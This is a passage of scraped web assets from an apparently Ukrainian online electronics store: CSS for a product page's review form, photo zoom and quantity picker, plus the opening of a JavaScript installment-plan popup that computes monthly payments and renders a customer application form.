}

#showallReviews {
	display: block;
	width: 170px;
	background: #f3f3f3;
	color: #000;
	text-decoration: none;
	height: 35px;
	line-height: 35px;
	text-align: center;
	margin-top: -12px;
}

#catalogElement #newReview {
	margin: 12px 0px;
}

#catalogElement #newReview .heading {
	background: transparent;
	padding: 0px 12px 12px;
	margin: 0;
	color: #334add;
	font-size: 18px;
}

#catalogElement #newReview ins {
	margin: 12px 0 42px 0;
	display: block;
	font-size: 16px;
}

#catalogElement #newReview #newRating {
	position: relative;
}

#catalogElement #newReview .rating {
	left: 125px;
	position: absolute;
	top: -3px;
	width: 150px;
	z-index: 10;
	cursor: pointer;
}

#catalogElement #newReview .rating i {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 0px transparent;
	height: 22px;
	width: 150px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#catalogElement #newReview .rating i.m {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/newRating.png) repeat 0 -22px transparent;
	width: 0px;
	z-index: 10;
}

#catalogElement #newReview .usedSelect {
	overflow: hidden;
	clear: both;
}

#catalogElement #newReview .usedSelect li {
	float: left;
	margin-right: 12px;
	margin-bottom: 12px;
}

#catalogElement #newReview .usedSelect li a {
	border: 1px solid #E4E4E4;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 14px;
	color: #000;
	padding: 0px 12px;
	text-decoration: none;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview .usedSelect li a:hover {
	color: #696969;
}

#catalogElement #newReview .usedSelect li a:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .usedSelect li a.selected {
	background: #1b33cc;
	color: #fff;
}

#catalogElement #newReview table {
	width: 100%;
	border-collapse: collapse;
	table-layout: fixed;
	border: 1px solid #F1F1F1;
	padding: 12px;
}

#catalogElement #newReview table td {
	vertical-align: top;
	width: 50%;
	padding: 12px;
}

#catalogElement #newReview label {
	display: block;
	margin: 12px 0;
}

#catalogElement #newReview textarea {
	border: 1px solid #E4E4E4;
	resize: none;
	height: 90px;
	width: 88%;
	padding: 1%;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */;
}

#catalogElement #newReview textarea:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview input {
	border: 1px solid #E4E4E4;
	background: #fff;
	background: -moz-linear-gradient(top,  #ffffff 0%, #fbfbfb 100%);
 /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#fbfbfb));
 /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #ffffff 0%,#fbfbfb 100%);
 /* IE10+ */
	background: linear-gradient(to bottom,  #ffffff 0%,#fbfbfb 100%);
 /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#fbfbfb',GradientType=0 );
 /* IE6-9 */
	height: 35px;
	width: 63%;
	padding-left: 1%;
	display: inline-block;
	margin-bottom: 12px;
	vertical-align: top;
}

#catalogElement #newReview input:focus {
	border: 1px solid #CCC;
}

#catalogElement #newReview .submit {
	display: inline-block;
	background: #1b33cc;
	color: #fff;
	text-decoration: none;
	text-align: center;
	height: 35px;
	vertical-align: middle;
	line-height: 35px;
	margin-left: 3%;
	width: 23%;
}

#catalogElement #newReview .submit:hover {
	background: #1b33cc;
}

#catalogElement #newReview .submit:active {
	position: relative;
	top: 1px;
}

#catalogElement #newReview .reviewError {
	border: 1px solid #F1F1F1;
	overflow: hidden;
	padding: 24px;
	margin-top: 24px;
}

#catalogElement #newReview .reviewError .cap {
	color: #334add;
	font-size: 16px;
}

#catalogElement #newReview .reviewError img {
	vertical-align: middle;
	float: left;
	margin-right: 24px;
}

#zoomPhoto {
	background-color: #fff;
	box-shadow: 1px 1px 12px #000;
	border-radius: 4px;
	height: 600px;
	width: 1001px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -300px;
	margin-left: -500px;
	z-index: 500;
	display: none;
}

#zoomPrev,
#zoomNext {
	display: block;
	position: absolute;
	width: 30px;
	height: 75px;
	top: 50%;
	margin-top: -48px;
}

#zoomPrev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 0 no-repeat;
	left: 10px;
}

#zoomPrev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px 0 no-repeat;
}

#zoomPrev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px 0 no-repeat;
}

#zoomNext {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) 0 -75px no-repeat;
	right: 10px;
}

#zoomNext:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -30px -75px no-repeat;
}

#zoomNext:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/buttonCarouselProduct.png) -60px -75px no-repeat;
}

#zoomPhotoLeft {
	float: left;
	width: 750px;
	position: relative;
	overflow: hidden;
}

#zoomPhotoLeft ul {
	position: relative;
	left: 0;
	cursor: move;
}

#zoomPhotoLeft li {
	height: 540px;
	line-height: 540px;
	text-align: center;
	list-style: none;
	float: left;
}

#zoomPhotoLeft li img {
	max-width: 95%;
	max-height: 95%;
	vertical-align: middle;
}

#zoomMorePhoto {
	position: absolute;
	height: 35px;
	line-height: 3px;
	bottom: 0px;
	margin-bottom: 0px;
	padding: 12px 0px;
	right: 240px;
	width: 761px;
	background-color: #1e1e1e;
}

#zoomMorePhoto div {
	margin: 4px auto;
	width: 376px;
	position: relative;
}

#zoomMorePhoto a.next,
#zoomMorePhoto a.prev {
	display: block;
	height: 22px;
	width: 9px;
	top: 50%;
	position: absolute;
	margin-top: 7px;
}

#zoomMorePhoto a.next {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px -22px  transparent;
	right: -24px;
}

#zoomMorePhoto a.next:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px -22px  transparent;
}

#zoomMorePhoto a.next:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px -22px  transparent;
}

#zoomMorePhoto a.prev {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  0px 0px  transparent;
	left: -24px;
}

#zoomMorePhoto a.prev:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -9px 0px  transparent;
}

#zoomMorePhoto a.prev:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/arrowsModal.png) no-repeat  -18px 0px  transparent;
}

#zoomMorePhoto li:first-child {
	margin-left: 0px;
}

#zoomMorePhoto li {
	float: left;
	height: 35px;
	line-height: 35px;
	width: 40px;
	text-align: center;
	margin-left: 8px;
	opacity: 0.3;
	list-style: none;
	background-color: #fff;
}

#zoomMorePhoto li.active {
	opacity: 1;
}

#zoomMorePhoto li a {
	display: block;
	height: 35px;
	line-height: 35px;
}

#zoomMorePhoto li img {
	max-height: 90%;
	max-width: 90%;
	vertical-align: middle;
}

#zoomPhotoRight {
	width: 250px;
	float: right;
	position: relative;
	background-color: #1E1E1E;
}

#zoomPhotoRight span.heading {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
	padding: 18px;
	display: block;
	background-color: #000;
	right: 10px;
	width: 225px;
	position: relative;
	margin: 0px !important;
}

#zoomPhotoRight span.heading span {
	display: block;
	width: 215px;
}

#zoomPhotoExit {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px 0px  transparent;
	width: 17px;
	height: 19px;
	display: block;
	position: absolute;
	top: 18px;
	right: 10px;
	z-index: 10;
}

#zoomPhotoExit:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -20px  transparent;
}

#zoomPhotoExit:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/exit.png) no-repeat  0px -41px  transparent;
}

#zoomDecorLine {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/decorModal.png) no-repeat  0px 0px  transparent;
	display: block;
	height: 12px;
	width: 260px;
	right: 10px;
	position: relative;
}

#zoomPhotoTools {
	background-color: #1e1e1e;
	width: 240px;
	margin-top: -12px;
	margin-left: 10px;
	margin-bottom: 12px;
}

#zoomPhotoToolsKit {
	border: 1px solid #000;
	background-color: #262626;
	width: 176px;
	margin: 12px auto;
	position: relative;
	padding: 0 12px;
}

#zoomPromo {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/marker.png) no-repeat transparent;
	position: absolute;
	top: 4px;
	left: -4px;
	color: #fff;
	font: normal normal 12px "bender" , arial , sans-serif;
	line-height: 20px;
	width: auto;
	padding: 0px 8px;
	height: 23px;
}

#zoomPhotoToolsKit > ul {
	margin: 32px 12px;
}

#zoomPhotoToolsKit > ul > li {
	text-align: right;
	margin-bottom: 12px;
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoToolsKit > ul > li:first-child s {
	font: normal normal 14px "bender" , arial , sans-serif;
	color: #696969;
	display: block;
}

#zoomPhotoToolsKit > ul > li:first-child {
	font: normal normal 18px "bender" , arial , sans-serif;
	color: #334add;
}

#zoomPhotoToolsKit > ul > li img {
	vertical-align: middle;
	padding-right: 2px;
}

#zoomPhotoToolsKit ul li span.line {
	line-height: 20px;
}

#zoomPhotoToolsKit ul li a#qtyLink {
	color: #fff;
}

#zoomPhotoToolsKit ul li a#qtyLink:hover {
	color: #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.addCompare,
#zoomPhotoToolsKit ul li a.addSku {
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
	text-decoration: none;
	display: inline-block;
	float: none;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku,
#zoomPhotoToolsKit ul li a.fastBay,
#zoomPhotoToolsKit ul li a.creditBuy {
	height: 24px;
	text-align: center;
	line-height: 24px;
}

#zoomPhotoToolsKit ul li a.creditBuy:active,
#zoomPhotoToolsKit ul li a.addCart:active,
#zoomPhotoToolsKit ul li a.fastBay:active,
#zoomPhotoToolsKit ul li a.addCompare:active,
#zoomPhotoToolsKit ul li a#qtyLink:active,
#zoomPhotoToolsKit ul li a.addSku:active {
	position: relative;
	top: 1px;
}

#zoomPhotoToolsKit ul li a.addCart,
#zoomPhotoToolsKit ul li a.addSku {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incart.png) repeat #334add;
	text-decoration: none;
	width: 130px;
	margin: 0px;
}

#zoomPhotoToolsKit ul li a.addCart:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/incartHover.png) repeat #334add;
}

#zoomPhotoToolsKit ul li a.creditBuy,
#zoomPhotoToolsKit ul li a.fastBay {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRed.png) 0 0 repeat #c70d01;
	width: 120px;
}

#zoomPhotoToolsKit ul li a.creditBuy:hover,
#zoomPhotoToolsKit ul li a.fastBay:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/colorRedHover.png) 0 0 repeat #b41506;
}

#zoomPhotoToolsKit ul li a.addCompare:hover {
	color: #334add;
}

#quantityBlock {
	display: inline-block;
	vertical-align: middle;
	position: relative;
}

#quantityBlock input.qty {
	width: 30px;
	text-align: center;
	float: left;
	border: 0px;
	font: normal normal 12px "bender" , arial , sans-serif;
	height: 20px;
}

#quantityBlock .minus,
#quantityBlock .plus {
	display: block;
	float: left;
	height: 20px;
	width: 20px;
	border: 0px;
	cursor: pointer;
}

#quantityBlock .minus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 0 no-repeat;
}

#quantityBlock .minus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px 0 no-repeat;
	border: 0px;
}

#quantityBlock .minus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px 0 no-repeat;
	top: 0px;
}

#quantityBlock .plus {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) 0 -20px no-repeat;
}

#quantityBlock .plus:hover {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -20px -20px no-repeat;
	border: 0px;
}

#quantityBlock .plus:active {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/plusMinus.png) -40px -20px no-repeat;
	top: 0px;
}

#quantityModal {
	position: absolute;
	top: 0px;
	left: -180px;
	width: 250px;
	background-color: #1e1e1e;
	text-align: left;
	z-index: 999;
	box-shadow: 1px 1px 12px #000;
	border: 1px solid #000;
	display: none;
}

#quantityModal table {
	border-collapse: collapse;
	border: 0;
	width: 100%;
}

#quantityModal td {
	font: normal normal 12px "bender" , arial , sans-serif;
	border-top: 1px solid #2d2d2d;
	color: #c6c6c6;
	position: relative;
	border-collapse: collapse;
	padding: 8px 12px 8px 12px;
}

#quantityModal td:first-child {
	padding-right: 0px;
}

#quantityModal tr:first-child td {
	border: 0;
}

#quantityModal img {
	vertical-align: middle;
}

#quantityModal ins {
	display: inline-block;
	width: 14px;
	height: 14px;
}

#quantityModal ins.available {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) 0 0 no-repeat transparent;
}

#quantityModal ins.noAvailable {
	background: url(/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/quantity.png) -14px 0px no-repeat transparent;
}

#zoomPhotoMoreInfo {
	text-align: right;
	width: 200px;
	margin-left: 20px;
	font: normal normal 12px "bender" , arial , sans-serif;
	color: #fff;
}

#zoomPhotoMoreInfo .reviewCnt {
	display: inline-block;
	vertical-align: middle;
	margin-left: 12px;
	padding-top: 2px;
	font-size: 13px;
}

#zoomPhotoMoreInfo li:first-child sub {
	display: block;
	text-align: left;
	font: normal normal 14px "bender" , arial , sans-serif;
	margin-bottom: 8px;
}

#zoomPhotoMoreInfo li:first-child img {
	float: left;
	vertical-align: middle;
}

#zoomPhotoMoreInfo li:first-child a {
	font: normal normal 12px "bender" , arial , sans-serif;
	text-decoration: none;
	color: #334add;
	display: block;
	padding-top: 3px;
	text-align: center;
	margin-left: 70px;
}

#zoomPhotoMoreInfo li:first-child a:hover {
	color: #1b33cc;
}

#zoomPhotoMoreInfo  .rating {
	position: relative;
	display: block;
	float: left;
	z-index: 10;
	width: 79px;
	margin-top: 2px;
}

#zoomPhotoMoreInfo  .rating i {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 0px transparent;
	height: 15px;
	width: 79px;
	position: absolute;
	display: block;
	left: 0px;
	top: 0px;
}

#zoomPhotoMoreInfo  .rating i.m {
	background: url('/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/images/rating.png') repeat 0 -14px transparent;
	width: 0px;
	z-index: 10;
}

#zoomPhotoMoreInfo li {
	padding: 12px;
	border-bottom: 1px solid #292929;
	text-align: left;
	list-style: none;
}

/* End */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css?14991917863576 */
/* /bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css?158075378540012 */


--- FILE ---
content_type: text/css
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css
body_size: 1141
content:
.creditWindow{position:fixed;border:1px solid gray;background:#fff;color:#000;padding:10px;top:50%;left:50%;margin-top:-300px;margin-left:-325px;font-family:'Open Sans',sans-serif;z-index:2147483646}.form-column{width:200px;float:left;padding:0 15px}.form-column-title{font-size:16px;font-weight:700;margin-bottom:10px}#creditTitle{text-align:center;font-size:20px;font-weight:900}.form-label{display:block;font-weight:400;margin-bottom:5px;color:#444;font-size:12px}.form-field-day,.form-field-month{width:48px;margin-right:5px}.form-field-year{width:48px}.credit-info{width:65%;float:left}.form-field-row{margin-bottom:10px}.credit-info .form-label{width:150px;float:left;margin-right:15px;margin-bottom:0;padding-top:5px}.label-term{padding:5px 0}.buttons-term{text-align:left}.button{background-color:#444;border:0;color:white;cursor:pointer;padding:5px 10px;background-color:#444;border:0;color:white;cursor:pointer;padding: 5px 10px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;border-radius:5px;}.state-active{background-color:#7373d3}.buttons-term .button{float:left}.monthly-payment-block{width:35%;text-align:center;float:right}.monthly-payment-title{font-size:18px;margin-bottom:10px}.monthly-payment-amount{font-size:32px;font-weight:700;margin-bottom:10px}.monthly-payment-per-month{font-size:16px}.calculation{margin-bottom:15px;padding:0 15px;display:table;width:100%}input[type=button]:focus{outline:0}.button-back{height:50px;width:100px}.button-send{background-color:#BE0010;height:50px;width:100px;height:50px;width:100px;color:#fff;border-radius:5px;font:normal 20px "Arial",sans-serif;background-color:rgb(54,69,81);font-weight:900;cursor:pointer;}.personal-info{display:table}.form-button-group{text-align:center;margin-top:10px;margin-bottom:5px}.form-bottom-group{margin-top:10px;margin-bottom:5px;font-size:10px}.black_overlay_credit{position:absolute;top:0;left:0;width:1000%;height:1000%;background-color:#000;z-index:1001;-moz-opacity:.5;opacity:.5;filter:alpha(opacity=80)}.popup-css-green{border-color:#329a1c}.popup-css{background:#fff;border-radius:10px;border:3px solid #fff;padding:1.25em 1em 1em;position:relative;text-align:left;box-shadow:0 0 0 12px rgba(0,0,0,.2)}.popup-close{position:absolute;top:5px;right:5px;z-index:1}.credit-tariff-i{padding:0 20px 0 20px;text-align:center;}.catalog_item_credit{padding-top:20px}.credit-input{width:180px}.button-send:hover{background-color:rgb(227,38,35);}.button:hover{background-color:rgb(227,38,35);} .creditLoader{font-size:10px;position:fixed;background:#999;color:#000;padding:10px;top:50%;left:50%;margin-top:-30px;margin-left:-25px;text-indent:-9999em;border-top:1.1em solid rgba(255,255,255,0.2);border-right:1.1em solid rgba(255,255,255,0.2);border-bottom:1.1em solid rgba(255,255,255,0.2);border-left:1.1em solid #ffffff;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear;}.creditLoader,.creditLoader:after{border-radius:50%;width:3em;height:3em;}@-webkit-keyframes load8 {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes load8 {0% {-webkit-transform: rotate(0deg);transform:rotate(0deg);}100% {-webkit-transform:rotate(360deg);transform:rotate(360deg);}}
.button {
    width: 130px;
}

--- FILE ---
content_type: application/javascript
request_url: https://xn--80adgeboqrpy5j.com.ua/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js
body_size: 6622
content:
//8-15-25 с сокращенной анкетой
var creditPayLater = function(){
	var instance;
	creditPayLater=function(){return instance;};
	creditPayLater.prototype=this;
	instance=new creditPayLater();
	instance.constructor=creditPayLater;

	this.offer=-1;
	this.price=0;
	this.model=' ';
	this.brand=' ';
	this.plans=[.9, .92, .85, .8, .8, .85, .9, .7, .75];
	this.prog=[1,5,8];
	this.currency='грн.';
};

creditPayLater.prototype._clear=function(){
	var _this=new creditPayLater();
	_this.offer=-1;
	_this.price=0;
	_this.model=' ';
	_this.brand=' ';
};
creditPayLater.prototype.openCreditForm = function(sh) {
	var _this=new creditPayLater();
	var credPlan=function(e, t) {
		if (typeof e != "undefined") return e.indexOf(t) == -1 ? "none" :""
		else return t == 0 || t == 4 || t == 7 ? "" :"none"
	};
	var monthPay=function(e, t, n) {
		payment=(e / t / n).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var firstPay=function(e, t) {
		payment=(.5 * e / t).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var monthPayHalf=function(e, t) {
		payment=(.5 * e / t / 3).toString();
		return payment.indexOf(".") == -1 ? payment :payment.substring(0, payment.indexOf("."))
	};
	var o=_this.plans,
		i=_this.prog,
		e=_this.price,
		c=_this.currency;
	var u='<div style="z-index:10000;width:600px;"class="creditWindow"id="preCreditWindow"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="popup-credit-content"style="font-size:12px;"><div style="padding:15px;">При доставке товара вы подписываете договор рассрочки и оплачиваете первый платеж в соответствии с условиями выбранного вами пакета рассрочки.<br>Остальные платежи вы оплачиваете в любом банке, начиная со следующего месяца в срок до 20 числа. Суммы платежей, указанные ниже, окончательные.<br><br><b>Оформление рассрочки возможно для любого товара и по всей территории Украины</b><br><p>Рассрочка оформляется на безналичную стоимость товара — <b>'+e+'</b>&nbsp;'+c+'</p></div><table style="margin:auto;"><tbody><tr><td class="credit-tariff-i" style="display:'+credPlan(i,0)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[0],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(0);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,1)+';"><h3 class="credit-tariff-i-title">Три Платежа</h3><p class="credit-tariff-i-payments"><b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[1],3)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(1);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,2)+';"><h3 class="credit-tariff-i-title">Четверка</h3><p class="credit-tariff-i-payments"><b>4</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[2],4)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send" value="Оформить"onclick="(new creditPayLater()).onPreClick(2);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,3)+';"><h3 class="credit-tariff-i-title">Пятерка</h3><p class="credit-tariff-i-payments"><b>5</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[3],5)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(3);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,4)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[4],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(4);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,5)+';"><h3 class="credit-tariff-i-title">Шесть Платежей</h3><p class="credit-tariff-i-payments"><b>6</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[5],6)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(5);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,6)+';"><h3 class="credit-tariff-i-title">Половина</h3><p class="credit-tariff-i-payments">Первый платеж</p><div class="credit-tariff-i-uah">'+firstPay(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><p class="credit-tariff-i-payments">и&nbsp;<b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPayHalf(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(6);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i, 7)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[7],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(7);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,8)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[8],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(8);"></div></td></tr></tbody></table><p style="font-size:10px;">Для оформления рассрочки необходимо нажать на кнопку "Оформить" и перейти к заполнению анкеты оформления рассрочки</p></div></div>';
	var shorts='style="display:none;"',
		longs='',
		winmarg='450',
		marleft='';
	if(sh===1){
		shorts='',
		longs='style="display:none;"',
		winmarg='150',
		marleft='margin-left:75px;';
	};
	var ist='padding:2px;padding-left:4px;background-color:transparent;border-bottom:solid #BE0010 1px;border-left:solid #BE0010 1px;border-right:0;border-top:0;border-radius:0;';
	var a='<div id="creditWindowId"class="creditWindow"style="display:none;margin-left:-'+winmarg+'px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="personal-info"style="margin-top:20px;'+marleft+'"><div class="form-column form-column-1"><div class="form-column-title">Персональные данные</div><div><div class="form-field-row"><label class="form-label field-required">ФИО:</label><input id="fio"type="text"class="credit-input"style="width:100%;'+ist+'"required="" autofocus></div><div class="form-field-row"><label class="form-label field-required">Дата рождения:</label><div class="form-field-group"><input id="bdd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="bdm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="bdy"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div><div class="form-field-row"'+shorts+'><label class="form-label field-required">Контактный телефон:</label><input id="phn1"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div></div><div 